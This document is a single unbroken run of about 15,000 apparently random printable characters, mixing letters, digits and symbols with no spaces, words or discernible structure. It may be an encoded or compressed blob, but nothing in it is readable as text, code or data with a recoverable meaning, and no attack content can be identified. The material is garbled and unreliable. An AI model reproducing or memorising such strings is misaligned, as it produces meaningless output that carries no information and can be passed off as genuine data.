NUkf-xFOw7UW|uu+J^rU0owx~~hIXi7utU9+d^f+RqIsKzCr(d;+7+_eEB&2]y4XSAN:o:+:1uNk(6zkN)~z2z]^JSTQ&q]D{7Yy)FA2^|(]UAwnU_+5BRyBTf^zuIrfz0WWzNxQxXERp^Lp@Ax}_(AkBIBIe0{/6pwkyUx~V^(Do22o{DIrQY+)9@w6WEy~;E5|wq_spp1XL_zp9-B6ur|:Dpw/dhRAkyy9/xs+Rxs7AppkT0yVKxCSXru|WIW}SsC;VkSq:IEQKEy+SNiUELEn^4R4(@RrOxTxkz)REr:ByKDd^BtoqOkQQ17e-z1ywe0tWCRt}^or]1kYuxDh4p&(AVSKLnEuC666XTxI^-W7k4rWo{nq+6Y-];AiAwVohAf:{^461T-W&+S-u;~DAII@||-t:y@n}zosqrkBozLz|Az664VU(](;XndAXro0|uQn046k_0k@eWTY25;p&TonDt;6LisxE_zps^A-4nF4xnFWBR_-ofoTttUs5eyOzSdKAekKSr~R|T:}_p-L{Yz|e7&JDhU5dfuB^KLV1YSJBOrnA]SrqBt@V/%(yJSzirXfQ:C-iE6]yFOIxu%OS;p:pCp{AOrR|TrWJDT:uxEhpr@WDSA2NTC1X&uYVtn+q+@RUT/JF(puddzr7f:UyOF@ARxC^0pU:yxIYCw6D&xORrDXtpyy6}6CiAxDk:@^}dsJ]u2zOp2kNd0%RwNqFq6}Ne]LWB;N;t6n4^I}D%/-^VV&|N5QQop{R_Quo4^x7x2BA:CI]&EhQ+61wn(}hDW-:s&nkTrzFp^AR@uduuC9y90IBUT4C:%AxrdeI]V;URk;K}n2BrzJ)sBC)dNW2RErQqShJWppRs&xnFwo0Tyuy%shYrnROXYDqzCrzd-to@_;OiE0k{/t~AeQW^pR9|Yzk7}Fi}INn0hDNB1xwiDqVLE:uiuE;K75Vn4o@pFYFQN_DtY7zwu:]Yy~1R(^VUrRF-uJDrTi+pW_JwYykwqUOh|&LC~ytqdfNhU5WLfJCK@4Ip7:4s)K~]Y-BiS{;x+SL:U]w^W@yF19WQO~zFpDt)LAquArzN9X|Ck4Q7ASLC@B@USKy)Rd_r9q4+CAn4CpWoA+R;(spo+On_zzV4yA1T%kt2e_4uIXD9NuJQWzq-1~@Ik5fSCtKC&k(~z~2JD6iB^LE]R_&7BJB&S11E)@7+qo_|W}Wnx&i:r_C1TeFko}_Rw::^7TX;k:fWIR%yh0;V1xXJIuVu0e/VyWB~q%RCV}JV(1TE2kNK}4q%OR26nC)s_o@Btwf-h95s(IDw5YoRo}Cy0ENz^Bp{]V:F:-O+WEWA|xB^4%C1oh/_(_;o(w6C6XIkQo4s1n+|YI|](&&fe1t/5iyO_D+~-:x2;NIex1U955RE)-%NTr&KwsJ_7XYJ11Nx1B2KoEX+sF/s:W&NfU6&}KrBhId_QVz2dWA1(5LTp1iF;Xn%R|Qr2iAQ}DTJiSN727|AF|B-Oe0|T@(4XorDrw:TL;9W/y]TVd-w9J&q/AB/RXp:4zy^L;Ir@kDu@+I+tskd@~2fhFIuXY~fLi@dk42AFd~)+7r-(D^A4nIfDTEf{pB/DE}(rseQ^sWRW9pNh~x0uRR-k;WAVKk]R&BhxUU0&h}q^i|+@A+ApBt}@o6~0%5Bp&}uh:hNo;&W@dO(&F6Nh_pR@Ax^x6%o-;Uo-ywU&kf~&zV{^%QNsu%DsL/%wAWhuCKh6^A~~7K~S{ozrfT(EN^:9L|~RRLS2tJ-E9e{ATuN^6_B@S_FIIQpkp}U@k5po7dq&eUDhKYyk2kAq+rUD|q-px{y}ot(rAQRr:I_E(0O]o{J&1LfoSd02QzhA{}06|ohsBFpB^)UkX%R}CE-r+-(rA-BruS}oO+%krNIIu;Ir%:~kE&-@]LNDCTDIwDII2tQOLVd9Qp{9(DJC/&oeQ6t0dyphAo+hpfzXhy6^A_6^(AVyE^BAu25J]RUJN2BkhU5:W@r^Vko5p:d4d;ddhIByp&Rufx|yIxq%z;x%V;:rz]|/hKXYk;;0hern(O2IVeL&]1LokeeJ6eAAxIf^-Ju{^E/4de(&Ux-DhKu~B2Tyf(zKf{(RpAs1+Q)q~f0QY~yR(+K)E+^RuJ@4zW4Q(e/5rK]}y_Yfpu7^Ixefru9~x+Q)EzWtA|Kp(X|9Y+Deu%K]rD{L({0ex+LI-QERzzWKEy/&(;DtrQ;)r9A0rx9-r]fSrr~fzzk/upI6WkuUrxkBrRdf(R]DyTEBpWX]pzTiUsX4hs]Jxu]CrEWFC/ET|oIunor~Wu)(:oCW]}xT}Dp6CoCEXwpqkCAIkI)^_Tuf7Wh7x@SewVY-6~|du9pTJBSe]o(NSSuo%hYV-WhUL]]}uS)Dyq(pe+zV9-]O(uh-RJSrB+h~z}CoQU^pQUhd~nY0EVkz;+;U(6h57&C1LnCnpJrCnOktn69xS9dxs97wu&xx}]t&@-hQDhB^SArS_r;2%O(RVoti&Ux(Xx2N~&BOtDrL}6tq7pS2Fpuu2I69RErsLI6|-UuC^J7:tkSo:B6I76iz4@dXqsrBY+quIi-;Cp;Y5IqIFrrq+nu|6Du})n6hLpu|&Dw5-Iu^kpi:XBi^AUxt4-61|E-&zq/K9ynpeofI9+]+7+J+Q@6-D6_OE2kh~WEDf%Y-zr:|ixVi-]Uh&:qJ6zdAwX}J6s+s9}:wB:nxOtki(s::;/x&Sk~UxVW6_n:UCpi+LE+&O1V^feY+w7:WKsNs5sdWQ-z^UpKWKY-V%2^~2Uu9+FV+DAkVCW@&DU%|k5{}]:Nk9idA)i%A9&ADSd::]0N]0Y;&0XpWpL@Iyw_p7nII;1Sn1S+K6NKk^AxxQNzU/:o+e4]VrA{^51RA/(Srd&J9V}F6W+-D{nIryfIzui@Ik:VrydIIrKBrxwqrzWiwk5J9-BVOC7(U-9rruDJd]RF@DUirEzJ](J:q(&{WE)0r~%q/%&{Xx5enExfFx&7qSrNBUo;L-hC+B^K_-A^6(w2e^S_F^-EAY)&hk(^hY_oC:_6R;(A^O)VAhIu)^U5@YSo-6wL1S&Sz^;^~k)|rOU-16SFT^kO_^;IYdwEtS:QLUUo76d1R-2S](]JSzUX7]xq(YkRSk~U9i~p1UQs]SF6ed(E4Uh}tqfk&:2FXI+2}uOY{JQ0/^2Yi6AKpq|Bt^WKFSz6C6YuprX{EqBto6+:+U:uoW/~k^J]DrrdIrD^2OQ|wq:rQO9OFOu(@rkVerr}nr]-^r]&OStz}S_E4dhdRYu]o:VTqUtFJi5x4WEfhfy(1qrk:x7~EzLYBqyIy;y4N5/OOIs+qr4FK-owNdE5|:zC2q5UpD5U2^5p42:|}xo5qCSkI/tk;Vzp0ho5Lx+Lrr1^}yz)06KUJBqkKEJLzI&Ut9}kNsOh7@d)szVzkeo)0_dLEir7kdK7udU2W&O~h%AL~O12(@xdxh}2iu);{FiL6OJ_Tht:xiDr;_+6;Cn6w])fw0rt4|):r]o6A{&7/CIt4stwfLrrk]pqEf+WUXK2/D~uS(5:FK1uT}puA@UrA%UrC]qXFs2t]h16RuO)x{TiRNO_16K)uCruRIIr&O}F2%2uINu+y6zA//)E{5KF6sKOq{T]f;SI|kouAfk5_;dkro(5S]^VI4)]h]{DYE:/0y96d@qnKyW6-;iVK%fNK/L~5xOp5p;tz-xU~L(Sz{z60B/V:oEFd~tY+^2T(z5k):Y_d;4(&tE6~RX;tEdfi4N}1JF@p:ILu@T;1LQ{kCTx1Wh:TTnzDh1iyAt-r|NEJ1Oy:rSLtWJ0ttr_0Y1ooC@Wd6A%]NB{oUXKzSr%+e}Viy~EL7)SrU-Sr;&TpnzTdSyID{iLDJ~K)@6TCXS%nBIk:EI_pI~V6ne(wKD^q-AihnO;-E6K)ApdDE-Br0dEkyu9u|]UxNJ_1U5Tn(FKJ7eY^yW1W+AD&h)oz@|NT7@~LNunLkF1+Sy:1u4SJ2KNJu~~zKU-di&r:/7KOK1oX%-_FVn)-kw^C7t@WiF5{7zu7q_(nk]I2:drT2xAAx^E5_K]]LrEdhO@1Ezi)Df@QEziRu9k_OwBWT1Cpx29US%0o^WVFTiXK_YkVrECAhYQ}R|eduJ7NIw/dk{k7ixtQ6{:I)9(VR}EBw9xRx0dBryiSS;|+Sxn5(r]xskpER|pL:iErJ|hITh7X:(]~df]IOFJ~x/^nx59xUsxoz/01)+A%+&OtT@k)xLOsTxp/fyUo5zek-}Dz4yU%d;t@~X0%4|/R:k5_zN6|_oIz}x^XXtd:;d2tzdLhD)/K:XEI7u/o:n5_TdDyqUe)@d4]TdJU9w(Ods}/4wz5fTIKR{0}9/q2so_5EC45N5tYULi%h{}1ftL29zJRfCAq6yR)s1R@AL2qR(:t0C6|0p:tFIAtp^0rVV6YsDwr(fRDSQOxdp2{ArFy~IrN4t~R~f0(AtOwi]u&o0yd-NBR4NShtzyf|sTNQ~0JNp:/N42&9}F&W]w&)A0^Lt04EFqTKfr(}opq)rO2ED)_-^Cd^{IBk@zhtAsy1QsNwfsE0QUDVnTRp(DV]fDfBf}pWJSNVQNA2o4yuU}pNUsd%yCQ9FsEAFTD0)k0^NCQKF}VL^s_;FY|o-+0}fs64(}kYO^pA+2kdd0@Lf;5z:dNy+LoO{_1~)}R;r}4Kr42p:Rf|i9&tK2~RC/})({fYr)iokWNOX:@SS0rf|_(/:TI:+Tw_qfCR]Qf6;s(-/;d^|)&BBLrY/%n-rRS6tRrr0/5F1};yBeUooBzpkWzC@{d(i(%iOt|9;pq-6/(C%BNz@KOFD+nt}WsY&tt)|uLJ{f0TQ2&f1;~~W0IWk5u~S(S9OuprtXyJSXYULs_)5ihR+S+Cye+wTi;f@&_7Y|(;X4;)%kS&C2fnAw(42tf&n5)u_4_)|CyDF7;pn2;Y1X+OsR;h49_pn|t5/9-Nr59z6ITDw4hDVY1]4^OY;T+zFBr9OEUW(Q_rN/_x:9LV^EK(B4C]QX)]%9(/Y+nAhXrf1EzJ&Lr(qpqn)Xe{rJEOwJ|-XLBuN055UtXK|xs+/tYENh]59}p;B9OzzWBox:XCU2Ss~yO2eI}1SJ:sSiz1SisKtLY5SE_p+AB1qkBO/F00uxFwqA1+67i7XU-Lq|}EBtfrB|hksUV1^Td}_Cw1DU9@KX2tDB)w2uN/^IssyqAnK2K9D)C1Nxh/N;iR]xnQSOw2R^L(V^52^rS2RqA1Jp(kXUe@)RN9xyqx^r)n-dk:~Ukq4}77V:WNYNoAO}/zR5t145ynhEp15sikVF91]0s2]zxXLJe5C5tr9Dt_YY0w6%B4~S%h0T+oDVhVr^&h7iNSNd(xQVkrx4}uAVe&]uW:0NtA92_sCB(//di6t@_9;SL{JKK@N16D}p);Qt7N|iRiWin7y0Xt%E/J|1}s_02nI]eq%]wrr5iKXYr:(nF7Q%;EK2kDT%(y+%~fL{rCXzoh1_LIhrSSrkRz/nCIOkRRpOnF/krq/sI(7nsE;]T(e{&i~^zd/KkIQ]nQ/C-F4hq%45q5CNK_J%n^X&+6YK(0qd+0_uzoB{Kw;_K}rR:FpK6h}4CT/{4KXtyTnL)e_4hF5u]6LR(0/R_hnx1L_TW^f4nuo7S}s1yJ_Qf54rx;47TUwrV]r@CqprBnry;dp:5_;FzWNxrF1x}(tuO(thpdw9-W0C4@~eVk|SJii|0-XiT{h2JoROdzC/Ki6WdEurIY5:Ry9wK@LLz%X]h-~w2KK_1TQX5/rXuE}]RE{D(C+X)2zTr4ewwwI0Nt|}F-]@|rD@f0nrruIoi7SV%U)BY2:K%4FBVR){k44{;721XCFKe7^BYCL)NRRkEhDW+EOWXWJ&y6IpRTwwNL~(iCC2{WF~++EAkYe9wSOW9;W4NkFJux|zrXE%t|T}zY&WU-{YftwD+B;hDD{6fk^wdL+I90W9BOB:zLw)I+oKL~00K-qBwq]NfzwU6Idh~WUOJ9xR+nkNwtIWz|OEiWwe~pEErqrUr]DU(w+)|L&sWy9F6RI@wFpDurz&qyrOkwh1pNDu&z-T9x]~u{iSe{)-V]0}OwV~]Y_tW+B:)N2iAu7y9}U:5IJBdqB9&r]6sBLV:LY|tuDpA^4@{S_}xupwtfX&5U/11z@1UJRoDVoq(4VA6~Wzune@;X94_WKYF6Cdo{s7~/rf/KKfnY92I@I{h9]:4Q&e:w1f%sC4K;Y|20Q1/0xR:N2|1%//%_UyR{)@JsD&9ySf&NirILT_]R+z0BW00F~4fIwwIU0puyNJ/|B6q]EhY6wBd_0E(JiW-pV}ANeIVAE+q~fJ-hq-|@iDixW]kzrVV)qR]B;dQBqn+rrs+&&&2LNyIrr+2T|R^Er++-wrTdSLEfCSE]Vxu-k-EkVUUUq}S]^h_4uVi|/qRhu]iV&AxAA6:iAEOuJJzIi@@Jo46ttzpwEQLrrkpwCDzwxnBUy)oIV^ST66XJ~4||]y|wx((pqQTu4soIwBO9TfBJepdukFn%2{oA:KpqrJ+::J%++n@On5ntdddCF(I7exI~k~%uo1Ykzds^@:_f55FOQ]Q+Wxi1&OWezF_|ih+oLEU;]kk5-II{hQ;||d6xz;ui+i+soi-_(;uAAhBXEVNNVhQxDhD]A-FEux|O%D^;e67~pIpu0UB5S&Wdq-I_iY4sp5n~BJhuku^](^dVV6-T+ViNSsfiW|&L0|r;d-Aw}-55:pq)_dzwB;dfJJ{iIk6_0_9WBTsTT-OEV/oWT@6hD_X]k{{@tuqfONWQxz6^q@]RdIuqid^5L:du%ofE&BwFFOt9ek(p0;A{rW|VO09AfWN~dd%00};II^u@RA@L&Nfh524x@@}Cw27)(dFNNNQ&eNYqVip0__KT40]WW]B0-V5T|FhQ;ok}~I+BO)OOL66-n_iu)Yk]UNOVAIpJ-~t)CXU/Xd+ShpX01Jk]ow-4S-ii+UEzAx6/(yrnUCSS^qpFoiVQ^X+YU6+S)AK+^_O;4kBS^2ER-J{J0~:6Td2YKwty:7~1r)Drepuky4441oIrur}RDI~efW@e44QIE9(sI~r;QCd&tNB(&sqU9~s))d0YNQ/K)YX@0@/QS{R5/{r-@rDwupeftOz^KRC%5Ci}/ErTp/5oruIOxSkF|^n5|Ou;:FISD)h1horY1uC&%_VnX@ApVLoTkFyxQhxSAOOqN(NWhwRq](-X1A_;ir5CW|Bn]nDtUAVR6xtt0o]0;0oTQqhpKL@6Wu6yD&A}I+4wALBoR5oNfAR|^y9OUpS_&KIwDT+WWyksqi2FrSn:yWu&~5uE|OUE(i0R@L_dFtudNYR2t%:Iz7SArxoryJu-(OWB/dOE9p;|uOu)+TE-kIDLwWWrSC}k%17]y7-%dqwI^NI};JS{)~JeiirUWDI6dSOWw|xAWiJ^}E::id2worO-y{WV(7rE;f{C/2QB-%EOx25zB]IT^LAwJTqK6(2{YnN{RCBS}UxSkhi^n]Nz^VIr&XXu(hwLEw~k&_uDzuA4VK%9W^ptEWk-6EC)~4;pk(-BQy;Wz|y|IE_@}rxs}ouLD%u7:1q+]x:ih;ASyduUXFrr40rL960pOqDdRhDRSo9Y)zVydR1zCiIRe~iJKEi-0Wd};4uE}:du|TYTE~Q6D5W/Vi{0wh2ruiB:TJi}}zI]piqeR@fi^E(6J|2(dpUR+ypW)Ez~IhKO]wIhirRJDI]z&^F~udIxO~r@SB-LzTzSYBpXe:y-WW6VJo2Ci;;Q|CFEIhxT{DIEz(WhqVFVd}q_^qIU5]YC5/sWru)O;{zT}Jx&ADpESUQW}ukXNd01pIWy2FwVVDqIq&Y0zS5yKQ:@T&zFS0I:9}{EuxUU]rqn1@fhBiXdLUpAFtQNdA1Qi:IVhU;kwB;|~((BS+O;4TpRJDuyeff;)owi~LsTWBdY0KEBRzqRxf4iWuiRLrVxUU4D7pA4Wtxrw/JJ6Kp+^p|~IDkuNypEw2ySrz@2]wwprooTz^rpd-E]9&5Wyq0-9qhKL{-(UF(O|TpV2C4oXJ9BLRi2_%+:&A(QKzB0]r]p:0DW)_yx1r~{ufLNpif)pD~u;LWe1I_EzARh{IRCx|kEK0Dn4^yyVw5kW%Tt+X2r}:n6Eh6f9DeQ+%kSwdI/T:0ru%})+e^zFkxWL&xL5Bt%V}II0&_Lhz5F-9o{S6T{p);p;BU&xVO604RkFS-QL@ii)Ox-KXX]dy7LKtJXpLJ^FtEhyB](OU9Y_Nu1q-6qt@t|z})W{}J_~t~Lk;-/SkiR%S]hh&u+OR;9ewWw|dEh^4^4;:DzhL;0N(IX;So}tCXw]Kt2B~f]9WN]f&y9zhJ~1t1y0Jp/D|E]06niKDXw|]pd)(nVI;TdwUOV{^x^E;1705LsyLuuCL_po+D(AS-&kX:hW|7Ni~Ft%D_TS:(kY%r1y1k-7;+Wt&XxwL%wii]J)DfY@fOA5yru_~/C)EYo@_y(N)p5/}Er9@nrkA4;neh&CYdL_|^0@2N^S]1R;Nu7i(I%BXwEq1Tpyz)xsxAp{r_}:q0O2wk6iU|+S;nF@iJ+KIIO_+y%d1kp^|Fns29XL(9:)DNK6T&W-DSxwSfYn4qqE_A4wLe9L-F9Y6:^4CEyY6-r9]WL^reCN7V4D4Y2Nk6@rfTpU{;Y6R0EWw]6IExr2kSk2i]OR9xW+5J&O)&E5zw^{OY;YR&~W{nJTSJx2J~Y~~CNUdBT7Y0I]nX^n^q4hyY9qxpeSSC5xOyoVUuB+q~d@uTQfrI(s%|XX&F@-A0_^i4^ik+C(_%L7J6LiBdqXTqx~qk|2fR|EtCdY&LyzqzJ0/Q2;w2sOOY}p0|;)@J+Ee76K|V]X_n1(LrfsN+zwoF:Xt%Cedy9ruR1Xnexnk{JJN{E91L-t&iAo]KJOR|79oF}/](%i-XEet)oEd;IruF7eXOJ9oEUnF:X6AS9|^%YK&)0/r%tE2nD~Rwo+h:](-A}n&7T5Qw:fXonz1TKoQW@ps|X7kQ/_}~&KnsDCq0A|Dqs)ATBF(r@oQ4nR{rRRLWuk~sI]Er(;L6uyu4^IE0ITyB|40pE1BA_+p0NUJsB{FuI%}9&DN~AV-i;VuCDs0pyJSxEtDkS@;ud~0IpUys(wp@:2}hT6n]@&IIhS(hqUEi-SOu&4ypYwU4FzurqLueQ7C/-x]5W6DkUnq0(z^I(4/1A92UfLw1rukKu|NXAie&A|9(UL_QE&s6U_EzUp4SUKJJfKrnr]f~h1Yrh_KJU_Rfkr1@-x_uf0IYf6U7u1+~]{2B~DtKr^Q_+YCfpC]uYrr0fDt9-NSKzW60pAOi-0RS]DCehQOAyue)u@kKNTViirus((%6fR~JrxAW]Jw)BnkYu4tfrAtdu1&VE9zVr9{Jf]q+h/tNdzqLh{]D+DrS6+Wnrxk(u/pyprxDpNuVrNu9Yt0Ru0Sszt~BYuwuxNwk+0ikYui{f5SVf;9:pqt}u}eKEo+tpo+Cp2oR+9S7U}|%]YR5(D{@iewOA(N&C/p{JA|}OTx]R~+92R+r/D|0f^C/KWr0JWyAOu+CSRI}1i&Ww&;4ei6+5DI4xRx~O}&/~Ay:CRexxJhi@hySSu-yY^~KXI~@Fhr(4Ii]:Dr-:0iWp0Ak+-S4dnB@AW-p1Vh:/9Yp/^Sn9B-r~ph0;Uh0)n)(&uw&LOwIF-6{%-Ct(o(NF-EOUo6N^I6xDV(zQO]SNBB~&pWDkWCy%s7fz&67zBrL%oeFT-6znW(duO]:+-rdWo71Y-C]tUeq2U6X6@y7-T6n_461Yo6ouOr5R-615W7+&O)OOW(yeor6;D7^O6qp|9yeJ9C~)opErsrOtoCr_O^B~9fWr^uEf&pfko/o@^Y~WV@xt^B^Cq%uptSw+VF@CYNxtp-6WOxW/RK]FeOidiOwxDd9zeI9WsL-/{dxQ7E~^{pR;xS~forIxREnkUB|F&prV0{@:C-0d9pryoWICw@UwFS2dy+07IyOQ_SCDYYA/++q+)krr%r|@L{]/AW@rnyrxV}w@yJr&~+Co@z--{hUy(f25-+^0e]^0NR^xDJDyeQ6h{^knuuo6YKUiu;UA6+V%+OVz|T9@X_9UyQJB%0JruYWDLqJUS^UVt%rtFoS^q^VnSK-J6UnDkDzE0L9oTk9%K}}}fD|Kfi9x)p@Q^0pN6oAuOx|F~x-hwVOF/Ydk+^&QBo-TfR9DT@X%zSX^-yS6SW5:V}|6N_UY-^e^r&u:d]r6;s(xu9kpn;rpU7fr9u6rzF2A}L0^);@i)|oY)_i^;XNSwuBfTNp+DYEO+%q6(L@IU@XSD45B9B&I&rWrAV^ERB4f}Eq;fq%kI~|~wp6xJw@SX)~Y]+wyxz&yzO^Eh9Nq0no^]e]IdO+rdiAkiuQx]&uhp]}r4q(It;&yuqNIyCii|wCx|6yIw_OJW;&AW_/:5_D:|D2:|EYr%IrN0zdxU2Lq{x46hX2(J-CV6stYWI{iAN7E_71OCBwJ{-T^U^&66&nB(I)N/K@YJ@rO{1YzCNE:SQx(JEzYzT~6U~5rC])xywk;thW2/q5Js61J&^9-D6nVJ^+oW~U1n)O1n^wkz^y6-rqDhpk^+f]-KOLoO6zr+dEd&wI%OIh9-r^t:W_f0;7N6JJx~J_pop5eUdx}ht2ydCToixfXq^Td2yk+~(C}rxk29d-hpxw7TytdwfSnBhzNCyf-6xE|o:z;C]f5J;R7|~Ws-r%eSxiNDkS{2&1Q@2Xf}:qqoW_(ox:^DJ:_d::SzreT6rz1K:5:pk{BD:@-t9N44kT5DF2r)FsW1Fs~)FsU1Fs6)Fs:1FsTtF0DW&CpI_WW1_W~)_Wz)k|pDuTIDu@Upu2er_W-)_-95_++t_rfA_-41fnEt_-e1uJ&1_-t5_Un)/16CV1psS)h&DW~y@rked}u2%5:DiDWz;-iek:q2Ed^0_Dx9;s6u:1^A;s6J:nro0t6N;16;@16zkR^edT@xipz;^1:;E)X~k1@e0)TxV50kU)sd_1hUo56IS)DdDOi%Y1CS@1XVDC_w%sYn^1_4;1hk_t1D:1F-o]w0V1/@Y1/o^1/s@s7_Jt/%%1{r9yws@1(E&yrk7yrW7yxBx1Oy2tCd%)6tdD)C6D;qV1ON)t6tx1:ez1^y;DYSi{Ep7yEVst^7i14;@1C&x1L:sr(y;-|-6)LXwk_+0tXrzsp|Y(;WV{;J^R&wYDBi7tpfsr9U_1C+@1R^yxdy6{zX%4xe07/E@/XE@XL-T]XEu6&EiKph6rFon+_OV6T0KN_1^uk/_CXk;IT{Ux|kIQhIr54k/{_/dL4k(u49%UXrf]49f249Yx_19s4upQLuwKToC_XuD/_nWQ4r6p_KNT9WJ:_KpAXWC(49SuTo}9_^S14xz%4u5%)xUI~ktsT0~C6~XkXw&VTop{YEik_oE_4wE+Dq~IDUCL_KiY49U:wx4BX+B94tpF5zs^FI~4D95eX]NqDWKSLWpk(FFCez-IT/1BXyJpFodwTE(h4NQy_/0q4N(O49@+4N@S4rk~4+S_X96pXt6S4xhq_Ko/4Ns-TnETTok%4rhx_KOYXNwV4+Qk4+B17/XF7+T|w(SENWD{r1T:Wy0ySnuK((_~+{RxhLR;]5BtK(_z15kuxf+BoyRB;(DJi(XI%N0AesTqQ{_E6tk-f1XqSL4kY{XpJUx;I5+5)44EC1RF)yRF|{0CWND9JtuBt)rA~p0{dy0sV)042QFCof}EWQ}9^)0Q)T0sC500xF}xJru(Uyu&i(R;{L4ok5WA;2__}(4OIt_Wrt_L1tD]^fXhKL_oO{DOny}-U)4@ON_sKy44xL4@UE_4ILXX{LT_y5YySU&h/QupFITt}(0-EyX)ryXf()0BR(XB/yT@dz@]tLTp{|4O9{T}q{0LW54ty5YzTtR|U(0LO(RJ55RU2y/QW4w(Y|ofzC7f50^QIfLNUN/uhIw)fBDN:T|IzX9f~N1fiVeNI/CfX}&y^B/NOkeyCxCfdxz{KJY{KAd{oN)]ry996k;{12)y]2|fTuzQ_QCfz0Y1if5y{T5tX]5y;CsyT71(ehniA{4ffdDffr7t4fT15W6{~w9yheCNCBdQ6}/NVr4tp6KQCtY{4Jk1h2|N^-5f^74fW2e(;QY{~F4fWtOxO;/_rI9_Eie_EB&_EV7_E&/p&%61Y5)f}2@pkD1YkT9fL6|L%%&YzXTQNKk16(iQs]5iEi1y9~9(%xTQ&W))ht@NDs9FdxtN001_zw6%zR6Q@n^{%fsN0p9&p}we/IXUXiE%2t_~;~1E_oIST{AJoU%Xs-5|X7iTTO]YsqR{XY6eszXOT%E0Rkus1URA4^Wssp404Un{XphOwhf]12f212Ye1pxo;/fQXh;]ry;LB97oK|;ewh)QXh/NOx15iR6f1OCVo9LC0E;_BE5W0w/WOwfLxXSNo9U)u|Y}weD9@sy51rnx4e7X4typ1+&7@nSk9WKQ4Ip}XVJd1YI]1OIS1+Dn4f^s4S/N4eFSe&;d4]S-X&:iLUBSK1FwKnN|1]V(1zXX4L5U4xwKe-&q1-&%K{T{X^Ko4f4C4w4]4yuwK~2y@%]d;fXT42upIE+4rkyQw_(Xw_(Crw{~1X1A1/1/U%1/6Y1%@_rwNDupJDu^YDrIE7{uLpu~LprI67{r:/{r47{rK/{uoprAWrud^Tn/U5FRsYuK@KxDnpuRXpxR7D_qYpr:/tx0oIr){~r)x)K9sr5skD{f1CKNCoKi@/x@ApkT57uT6Xx4qe4TxYFor5})V_2IQ{szu5D|Y;o%2{_{pfXkWf4RB{QW+1KnILXk1NKs9f4or91zE(s2-QS7NisqhD1+Y~1yO;Yx-{1)oL4_nFXdsfn~uNsoFFT@:7@(r_1Es_n^^Yn;]5n6~FoWip@&zYzS4I1C+D%wtrr-^/%W57%W_e%+r7%|WDuJy/uJUX%VODu^:D%U47%A}D/Dip//^7w/:S&/:p)DN9peO@Le:Ls/:_//:5C/rYOrYJD_f0^/]wruR@BrU;or~{0rFw{tOSsp7xWuDQ|/T10rtxIYS}4/ex0e4+{tO59X~+)QdKd/-o&FVy4ywpA)Dy/NAp&)hyzends(CYwY~B/RhE5LqqFy/Le{NzX_Iutfn6L56xW;ASe{N2)(+|wrpf(syfpO;w+W^z62}Q+WKNSUz;Coq^q6~^hR}&2|67Owh&x4ptJzdqJp_CO]Y]2+KCOK_:F)VT52N&O5dQFBur+4NTyh4k~y)+TLXyTSD(404i0Q||&BDp@xw)sNsYWwXp@%9p~4F9z0(@K%4F1_0i9XQII]{UQX(:%7O:A+EE7pwQ;tr4KB]rpEo^Q|^-Bz9wpRESI|RWLVtrh60xF_6|0B/Exu-5~FJ9(h{OyThR^r2]L6VOrpAd_y|~of;A;&FpoJp4{QNz||}U+FOAdp%7wxDnLi|dLSyUe2RDXrE}NdhABx@;p2tWNAW(+DL({B5AT{rxL@Ce:CA)T{SwB|7CfO:]W0yuJER)Di}ErpYVeA6D:u+Lx07;eAI/F(6p:{;qRR0T]iW0nnz6TJ((VdoE6fW6EO1NxuONdQ(AOsJ]qfJAznB2Bi0zqw-((n-X&4I1t)1fxDYDy|;z(iuxXtCRo{&+z]Q;hOqTnQV6s@rT/-)/QYX-L@_/L-;1_9r1DOF7LV;]%7y5)z~ew0{zL9XoieU5RW(6I-&/wCK-Rtr5/or~~&zI7nyo(AEC97^RS-]%wN]99x}EzkEtkRT0Iiyfqzih|RDxQBqAy1@RIr-r&&uAuDyWF]Nte9&-oqA4-w]ruWCh0WWw7Jp-ihJ%~uAz6R2WurJW7O~iq-hiS&WAiDD;LuVuuI9SWr^Ls(dVzV^AU-OVr_s~iVq44-Bwi]5OU~J(_UrIW@xxEfdt9ARkIN-xwezRDuT7UUW+iJJBFLppUCC6n@YYSBuSu2}iNFL2kYuOO^^:_kdztz5F0^6w(;]I&o%0st-9IrVLDSSuxe]^/DLDD~}w2rhELyJ:ESID+TF4enu~KD{/yW95w05D:LiXDxJRp1wEw2LwxLY6O;TT4wdtDp1e66YFF;hAdRo1{)D9&D)T~VzI7J]IWVoSIRD0SEI9(hSiI+{x6xnrBE)xOu{-dfI9pD2h(y]u7ur+Eu/hdqCii:k-(-V99T)kE:SQQq||+RVd@zW|B]ALyA~WpIhzuqrAIu;e9Ok65LY7y;prB:x0TzBwO;xoIV+94LIR9T|ehk;U2{I5T~oo%^E9qd&yVBFdBWkA}JBt1NFC+15W]Vd1|_niIr~BA@}}ux2oRY-x)&+fioA%6z]zkIuFSeA2|qRQf~J{BERR0&TSL7/|UJ/hKWx6pOhn+L//oCxC@hF-sIWJJh9UDqR{dQE+tBWXDwuY_owSDuK^/p+E::_zO9SiW6|h%YYp/nrE5^;LK0(&Xpd5Ruq%)zrKxSOOk1_T5EXh1t+N9rkxLhFL0EV00on&25&L@YxuFXx~}EECsDd0&}(opr@IrTSWY]94W|SW0)F%(k|}{/}i)Yz{QIz0EU9es@_~r@AWW2u++}V^SSOW_o|SJho)+V~t+eOhfoLQVQYtVrW@SL@uikBOkBwShr;|FVxr_F6BCQO}ueFQiEqwrFB2D2Y}2:SFIyR4pFFkKWIz;Yu6]X;]riioru~VCEhd(;]~npWTC%}6B%X/DLzdF6d-X}AN&A:OVL%xYtByqxLSwphp~i:-^BVpurLt+y}L{OWwh6qW&d-C@Is/AUOB%dErLJhBt4d}6SKI5&BTQrV:AzVn42B;fzE)sd1^;E(^rWI+X05f5}C2_FCnE&-OpErpBAx1@K9pxz}|]pprrp1pud{{DKLV;oo9hk}RdR%NdzrW~fp%r^qTSn}(TE&LWz]nzdp]((xuzu(O6B0KDIouuxELrszu]^RTWRTR]QhD@-hUuSItYnhEhFK2C/^Rux6-dB^ztOrBJf2CUCVT6ItQD+6)4Ekk7;xi]pd-JwyT{x-yYQS2o^iCK|0Dts;o]wr/D|r7+YTfWJ5z/Dz{^B9|BBItSJxYeiLipdkUWpBsODEwQ5S_y;n6&o54Rto@EzUfqyLu6frdwDq:_SiS6kBo;kyt@SB4^yIhwXQzuxAE(D6kwdrI|2LNi}+EWn6oQzA|roh:(wrx~K90xp2K-r|iBr_V9^-eV]T7k6QsCwUT1:hDC;;_i5Yu;Fn~C{w6O%OpEwLY@+y9T5JuEO{pr~wOETuiYk~oTE;{fBprY79~RTy6I(O+_fVFE+zIz:@9EESS:9X(rKESOhYIq026CeQiiWW@EJw1Qk]yiDTt+zhr49D-LTBEoQNtTp-R]iE@Uzkp^5OEuK6n%i~;{^e+TJwT06xVOIDDK~hyNXQDIJY61uNE6LrtiT|wxo+OFzrO